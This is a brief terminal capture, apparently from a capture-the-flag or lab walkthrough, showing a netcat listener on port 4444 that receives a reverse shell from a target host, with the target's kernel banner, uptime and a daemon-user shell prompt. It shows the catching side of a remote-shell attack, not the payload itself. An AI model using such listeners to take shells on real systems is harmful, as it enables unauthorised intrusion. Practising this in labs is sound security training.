 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.123] from (UNKNOWN) [10.10.41.240] 53780
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Lin
ux
 11:48:39 up  3:15,  0 users,  load average: 0.00, 0.03, 0.60
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$